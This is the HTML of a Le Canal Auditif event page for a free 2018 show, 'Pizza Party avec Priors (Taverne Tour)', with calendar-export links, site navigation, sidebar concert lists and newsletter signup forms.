						<a href="https://lecanalauditif.ca/"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" data-retina="" alt="Le Canal Auditif" /><img class="sticky-logo fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" alt="Le Canal Auditif" /><meta itemprop="name" content="Le Canal Auditif" /></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-11 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default">
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-menu-principal" class="nav navbar-nav navbar-right menu"><li id="menu-item-320" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_reviews menu-item-320"><a href="https://lecanalauditif.ca/critiques/">Critiques</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_news menu-item-381"><a href="https://lecanalauditif.ca/actualites/">Actualités</a></li>
<li id="menu-item-89944" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_releases menu-item-89944"><a href="https://lecanalauditif.ca/albums-a-venir/">Albums à venir</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_songs menu-item-319"><a href="https://lecanalauditif.ca/chansons/">Chansons</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_concerts menu-item-318"><a href="https://lecanalauditif.ca/concerts/">Concerts</a></li>
<li id="menu-item-152344" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events current-menu-item current_page_item menu-item-152344"><a href="https://lecanalauditif.ca/calendrier/">Calendrier</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_chronicles menu-item-317"><a href="https://lecanalauditif.ca/chroniques/">Chroniques</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_artists menu-item-445"><a href="https://lecanalauditif.ca/artistes/">Artistes</a></li>
<li id="menu-item-90112" class="menu-item menu-item-type-post_type_archive menu-item-object-xao_contests menu-item-90112"><a href="https://lecanalauditif.ca/concours/">Concours</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="https://lecanalauditif.ca/" title="Entrez mot(s) clé pour rechercher.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Recherche" value="" />
	</form>
</div>
							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-centered fl-page-nav-toggle-icon fl-page-nav-toggle-visible-medium-mobile"		itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://lecanalauditif.ca/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" data-retina="" alt="Le Canal Auditif" /><img class="sticky-logo fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" alt="Le Canal Auditif" /><meta itemprop="name" content="Le Canal Auditif" /></a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav fl-nav navbar navbar-default" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span><i class="fa fa-bars"></i></span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-menu-principal-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_reviews menu-item-320"><a href="https://lecanalauditif.ca/critiques/">Critiques</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_news menu-item-381"><a href="https://lecanalauditif.ca/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_releases menu-item-89944"><a href="https://lecanalauditif.ca/albums-a-venir/">Albums à venir</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_songs menu-item-319"><a href="https://lecanalauditif.ca/chansons/">Chansons</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_concerts menu-item-318"><a href="https://lecanalauditif.ca/concerts/">Concerts</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events current-menu-item current_page_item menu-item-152344"><a href="https://lecanalauditif.ca/calendrier/">Calendrier</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_chronicles menu-item-317"><a href="https://lecanalauditif.ca/chroniques/">Chroniques</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_artists menu-item-445"><a href="https://lecanalauditif.ca/artistes/">Artistes</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-xao_contests menu-item-90112"><a href="https://lecanalauditif.ca/concours/">Concours</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="https://lecanalauditif.ca/" title="Entrez mot(s) clé pour rechercher.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Recherche" value="" />
	</form>
</div>
				</div>
			</nav>
			<div class="navbar-absolute-right">
				<ul id="menu-menu-pied-de-page" class="fl-page-footer-nav nav navbar-nav menu"><li id="menu-item-349" class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://lecanalauditif.ca/a-propos-equipe/">À propos</a></li>
<li id="menu-item-348" class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://lecanalauditif.ca/contact/">Contact</a></li>
<li id="menu-item-42941" class="menu-social-icon menu-separator menu-item menu-item-type-custom menu-item-object-custom menu-item-42941"><a target="_blank" href="https://facebook.com/lecanalauditif"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-42942" class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42942"><a target="_blank" href="https://twitter.com/LeCanalAuditif"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-42944" class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42944"><a target="_blank" href="https://instagram.com/lecanalauditif"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-42943" class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42943"><a target="_blank" href="https://www.youtube.com/channel/UCC2WqacEmuyKtbJzbnLjRiQ"><i class="fa fa-youtube fa-lg" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a></li>
</ul>			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="page-heading bgcolor-calendar">
		<h1>Calendrier</h1>
	</div>
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-9">
												<article class="fl-post post-0 page type-page status-publish hentry" id="fl-post-0" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline"></h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://lecanalauditif.ca/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Chargement Évènements" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://lecanalauditif.ca/calendrier/"> &laquo; Tous les Évènements</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Cet évènement est passé.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Pizza Party avec Priors (Taverne Tour)</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">2018-02-04 @ 00:30</span> - <span class="tribe-event-time">03:00</span></div>					<span class="tribe-events-cost">Gratuit</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Pizza Party avec Priors (Taverne Tour) - Le Canal Auditif" data-viewtitle="Pizza Party avec Priors (Taverne Tour)">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navigation Évènement">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://lecanalauditif.ca/evenement/lyse-the-hot-kitchen-taverne-tour/"><span>&laquo;</span> Lyse &#038; the Hot Kitchen (Taverne Tour)</a></li>
				<li class="tribe-events-nav-next"><a href="https://lecanalauditif.ca/evenement/black-veil-brides-asking-alexandria/">Black Veil Brides / Asking Alexandria <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-62047" class="post-62047 tribe_events type-tribe_events status-publish hentry tribe_events_cat-spectacle cat_spectacle">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="Afficher les liens permettant d’ajouter des évènements à votre calendrier"
				>
					Ajouter au calendrier				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20180204T003000/20180204T030000&#038;text=Pizza%20Party%20avec%20Priors%20%28Taverne%20Tour%29&#038;trp=false&#038;ctz=America/Toronto&#038;sprop=website:https://lecanalauditif.ca"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Agenda	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://lecanalauditif.ca/evenement/pizza-party-avec-priors-taverne-tour/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2018-02-04T00%3A30%3A00-05%3A00&#038;enddt=2018-02-04T03%3A00%3A00-05%3A00&#038;location&#038;subject=Pizza%20Party%20avec%20Priors%20%28Taverne%20Tour%29&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2018-02-04T00%3A30%3A00-05%3A00&#038;enddt=2018-02-04T03%3A00%3A00-05%3A00&#038;location&#038;subject=Pizza%20Party%20avec%20Priors%20%28Taverne%20Tour%29&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Détails </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date :</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2018-02-04"> 2018-02-04 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Heure :</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2018-02-04">
						00:30 - 03:00											</div>
				</span>
			</li>

		
		
		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-event-cost-label tribe-events-meta-label">Prix :</span>
				<span class="tribe-events-event-cost tribe-events-meta-value"> Gratuit </span>
			</li>
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Catégorie d’Évènement:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://lecanalauditif.ca/calendrier/categorie/spectacle/" rel="tag">Spectacle</a></span></li>
		
					<li class="tribe-events-meta-item">
									<span class="tribe-events-event-url-label tribe-events-meta-label">Site :</span>
								<span class="tribe-events-event-url tribe-events-meta-value"> <a href="https://www.facebook.com/events/1935375300114278/" target="_self" rel="external">https://www.facebook.com/events/1935375300114278/</a> </span>
			</li>
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Lieu </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue">  </li>

					
			
					
			</ul>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navigation Évènement">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://lecanalauditif.ca/evenement/lyse-the-hot-kitchen-taverne-tour/"><span>&laquo;</span> Lyse &#038; the Hot Kitchen (Taverne Tour)</a></li>
				<li class="tribe-events-nav-next"><a href="https://lecanalauditif.ca/evenement/black-veil-brides-asking-alexandria/">Black Veil Brides / Asking Alexandria <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>	</div><!-- .fl-post-content -->
	
</article>

<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Exprimez-vous! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evenement/pizza-party-avec-priors-taverne-tour/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://lecanalauditif.ca/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="comment">Commentaire</label>
									<textarea name="comment" class="form-control" cols="60" rows="8" tabindex="4"></textarea><br /><label for="author">Nom(obligatoire)</label>
										<input type="text" name="author" class="form-control" value="" tabindex="1" aria-required="true" /><br />
<label for="email">Courriel (ne sera pas publié)(obligatoire)</label>
										<input type="text" name="email" class="form-control" value="" tabindex="2" aria-required="true" /><br />
<label for="url">Site Web</label>
										<input type="text" name="url" class="form-control" value="" tabindex="3" /><br />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Envoyer le commentaire" /> <input type='hidden' name='comment_post_ID' value='62047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6920bf6f6e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>	</div>
<!-- .fl-post -->
									</div>

		<div class="fl-sidebar fl-sidebar-right fl-sidebar-display-desktop col-md-3" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="adrotate_widgets-2" class="fl-widget adrotate_widgets"><div class="a-single a-3"><!-- GPT AdSlot 2 for Ad unit 'cc_canalauditif_BB1' ### Size: [[1,1],[300,250],[300,600]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[1]]) -->
	<!--<div id='div-gpt-ad-7865173-2'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-2');
            });
		</script>
	</div>-->
	<!-- End AdSlot 2 --></div></aside><aside id="adrotate_widgets-3" class="fl-widget adrotate_widgets"><div class="a-single a-4"><!-- GPT AdSlot 3 for Ad unit 'cc_canalauditif_BB2' ### Size: [[1,1],[300,250],[300,600]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[2]]) -->
	<!--<div id='div-gpt-ad-7865173-3'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-3');
            });
		</script>
	</div>-->
	<!-- End AdSlot 3 --></div></aside><aside id="block-2" class="fl-widget widget_block"><iframe loading="lazy" width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/soundcloud%253Aplaylists%253A2089131383&color=%23ff5500&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/culturecible" title="Culture Cible" target="_blank" style="color: #cccccc; text-decoration: none;">Culture Cible</a> · <a href="https://soundcloud.com/culturecible/sets/petite-vallee-2025-un-nouveau" title="Petite-Vallée 2025 : Un nouveau théâtre (re)naît..." target="_blank" style="color: #cccccc; text-decoration: none;">Petite-Vallée 2025 : Un nouveau théâtre (re)naît...</a></div></aside><aside id="text-2" class="fl-widget widget_text">			<div class="textwidget"><div class="sidebar-widget sidebar-widget--concerts"><h4><span class="number">5</span>concerts à voir</h4><ol><li class="past-event"><a href="https://lecanalauditif.ca/evenement/damien-robitaille-ultraviolet/"><span>Damien Robitaille : Ultraviolet</span><br/><span class="event-info">28 janvier - Club Soda</span></a></li><li class="past-event"><a href="https://lecanalauditif.ca/evenement/igloofest-2025-week-end-3-hamza-high-klassified-yaya-la-bae-a-trak-arielle-roberge/"><span>Igloofest 2025 | Week-end 3 : Hamza + High Klassified + Yaya La Bae + A-Trak + Arielle Roberge</span><br/><span class="event-info">29 janvier - Quai Jacques-Cartier</span></a></li><li class="past-event"><a href="https://lecanalauditif.ca/evenement/etienne-coppee-le-show-dassin/"><span>Étienne Coppée : le show Dassin</span><br/><span class="event-info">29 janvier - Club Soda</span></a></li><li class="futur-event"><a href="https://lecanalauditif.ca/evenement/sudan-archives-tournee-the-bpm/"><span>Sudan Archives : tournée The BPM</span><br/><span class="event-info">31 janvier - Studio TD</span></a></li><li class="futur-event"><a href="https://lecanalauditif.ca/evenement/igloofest-2025-week-end-4-elderbrook-trym-badgalquirit/"><span>Igloofest 2025 | Week-end 4 : Elderbrook + Trym + Badgalquirit</span><br/><span class="event-info">5 février - Quai Jacques-Cartier</span></a></li></ol></div>
</div>
		</aside><aside id="adrotate_widgets-4" class="fl-widget adrotate_widgets"><div class="a-single a-5"><!-- GPT AdSlot 4 for Ad unit 'cc_canalauditif_BB3' ### Size: [[1,1],[300,250],[300,600]] -->
	<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[3]]) -->
	<!--<div id='div-gpt-ad-7865173-4'>
		<script>
            googletag.cmd.push(function () {
                googletag.display('div-gpt-ad-7865173-4');
            });
		</script>
	</div>-->
	<!-- End AdSlot 4 --></div></aside><aside id="block-4" class="fl-widget widget_block"><iframe loading="lazy" src="https://player.flipsnack.com?hash=Qjk4REU4NjZBRUQreGhpd2pwbjd0OQ==" width="100%" height="480" seamless="seamless" scrolling="no" frameBorder="0" allowFullScreen allow="autoplay; clipboard-read; clipboard-write"></iframe></aside><aside id="text-4" class="fl-widget widget_text">			<div class="textwidget"><div class="sidebar-widget sidebar-widget--popular"><h4><span class="number">5</span>articles les + lus</h4><ol><li><a href="https://lecanalauditif.ca/actualites/7-nouveaux-albums-ecouter-23-janvier-2026/"><span>7 nouveaux albums à écouter — 23 janvier 2026</span></a></li><li><a href="https://lecanalauditif.ca/critiques/bleu-jeans-bleu-record-no-v/"><span>Record no.V</span></a></li><li><a href="https://lecanalauditif.ca/critiques/edouard-tremblay-grenier-francois-roberge/"><span>François Roberge</span></a></li><li><a href="https://lecanalauditif.ca/critiques/lucinda-williams-worlds-gone-wrong/"><span>World&rsquo;s Gone Wrong</span></a></li><li><a href="https://lecanalauditif.ca/actualites/francis-buchholz-ancien-bassiste-de-scorpions-est-decede/"><span>Francis Buchholz, ancien bassiste de Scorpions, est décédé</span></a></li></ol></div>
</div>
		</aside><aside id="text-5" class="fl-widget widget_text">			<div class="textwidget">
</div>
		</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<div class="row-newsletter">
		<div class="container">
			<!-- Begin MailChimp Signup Form -->
<div class="section-newsletter">
	<label for="mce-EMAIL">Abonnez-vous à notre infolettre</label>
	<div id="mc_embed_signup">
		<form action="https://lecanalauditif.us17.list-manage.com/subscribe/post?u=a651946067ea82f4786db2e1e&amp;id=2a3c09cdc0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			<div id="mc_embed_signup_scroll" class="input-group">
				<input type="email" value="" name="EMAIL" class="form-control" id="mce-EMAIL" placeholder="Adresse courriel" required>
				<div style="position: absolute; left: -5000px;" aria-hidden="true">
					<input type="text" name="b_a651946067ea82f4786db2e1e_2a3c09cdc0" tabindex="-1" value="">
				</div>
				<span class="input-group-btn">
					<input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
				</span>
			</div>
		</form>
	</div>
	<!--End mc_embed_signup-->
</div><!-- .section-newsletter -->
		</div>
	</div>
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row">
			<div class="col-md-12 text-center clearfix">	<div class="row">
		<a href="https://lecanalauditif.ca/" itemprop="url"
		   class="footer-logo"><img class="fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" data-retina="" alt="Le Canal Auditif" /><img class="sticky-logo fl-logo-img" itemscope itemtype="http://schema.org/ImageObject" src="https://lecanalauditif.ca/wp-content/uploads/2017/10/logo.svg" alt="Le Canal Auditif" /><meta itemprop="name" content="Le Canal Auditif" /></a>
	</div><!-- .row -->
	<div class="row member-of">
		<div>
			Membre de
			<a href="https://www.culturecible.ca" target="_blank"><img
						src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/img/logo_culturecible.svg"
						alt="Culture Cible" width="165" height="25"/></a>
		</div>
		<div>
			<a href="https://www.canada.ca/fr/patrimoine-canadien.html" target="_blank" style="display: inline-block; padding: 0 5px;"><img
						src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/img/logo-canada-blanc.png" alt="Canada"
						width="120" height="28" style="margin-top: 30px;"></a>
            <a href="https://www.quebec.ca/" target="_blank" style="display: inline-block; padding: 0 5px;"><img
                        src="https://lecanalauditif.ca/wp-content/themes/bb-theme-lca/img/logo-quebec-blanc.png" alt="Canada"
                        width="120" height="28" style="margin-top: 30px;"></a>
        </div>
	</div><!-- .member-of -->
	<ul id="menu-menu-pied-de-page-1" class="fl-page-footer-nav nav navbar-nav menu"><li class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://lecanalauditif.ca/a-propos-equipe/">À propos</a></li>
<li class="footer-only menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://lecanalauditif.ca/contact/">Contact</a></li>
<li class="menu-social-icon menu-separator menu-item menu-item-type-custom menu-item-object-custom menu-item-42941"><a target="_blank" href="https://facebook.com/lecanalauditif"><i class="fa fa-facebook fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42942"><a target="_blank" href="https://twitter.com/LeCanalAuditif"><i class="fa fa-twitter fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42944"><a target="_blank" href="https://instagram.com/lecanalauditif"><i class="fa fa-instagram fa-lg" aria-hidden="true"></i><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-social-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-42943"><a target="_blank" href="https://www.youtube.com/channel/UCC2WqacEmuyKtbJzbnLjRiQ"><i class="fa fa-youtube fa-lg" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div style="display: none;"><div id="boxzilla-box-292719-content"><!-- Begin MailChimp Signup Form -->
<h3>Inscription à l&rsquo;infolettre</h3>
<h4 style="color: #ffffff; font-size: 20px; margin-bottom: 20px;">Ne manquez pas les dernières nouvelles!</h4>
<p style="text-align: center;">Abonnez-vous à l&rsquo;infolettre du Canal Auditif pour tout savoir de l&rsquo;actualité musicale, découvrir vos nouveaux albums préférés et revivre les concerts de la veille.</p>
<div id="mc_embed_signup">
<form action="https://lecanalauditif.us17.list-manage.com/subscribe/post?u=a651946067ea82f4786db2e1e&amp;id=2a3c09cdc0&amp;f_id=00bd27e0f0"
              method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate"
              target="_blank">
        <div id="mc_embed_signup_scroll" class="input-group">
            <div data-type="name-element" data-name="names" class="ff-field_container ff-name-field-wrapper">
                <div class="xao-form--container">
                    <div class="xao-form--cell">
                        <div class="xao-form--group">
                            <div class="xao-form--label ff-el-is-required asterisk-left">
                                <label for="mce-FNAME" aria-label="Prénom">Prénom</label>
                            </div>
                            <div class="ff-el-input--content">
<input type="text" name="FNAME" class="xao-form--input text" id="mce-FNAME" value="">
                            </div>
                        </div>
                    </div>
                    <div class="xao-form--cell">
                        <div class="xao-form--group">
                            <div class="xao-form--label ff-el-is-required asterisk-left">
                                <label for="mce-LNAME" aria-label="Nom">Nom</label>
                            </div>
                            <div class="ff-el-input--content">
<input type="text" name="LNAME" class="xao-form--input text" id="mce-LNAME" value="">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="xao-form--group">
                <div class="xao-form--label ff-el-is-required asterisk-left">
                    <label for="mce-EMAIL" aria-label="Adresse courriel">Adresse courriel <span class="xao-required">*</span></label>
                </div>
                <div class="ff-el-input--content">
                    <input type="email" required="" name="EMAIL" id="mce-EMAIL" class="xao-form--input" data-name="email" aria-invalid="false" aria-required="true" placeholder="" value="" />
                    <div style="position: absolute; left: -5000px;" aria-hidden="true">
                        <input tabindex="-1" name="b_a651946067ea82f4786db2e1e_2a3c09cdc0" type="text" value="" />
                    </div>
                </div>
            </div>
            <!--<div class="ff-el-group ff-el-form-hide_label">
                <div class="ff-el-input--content">
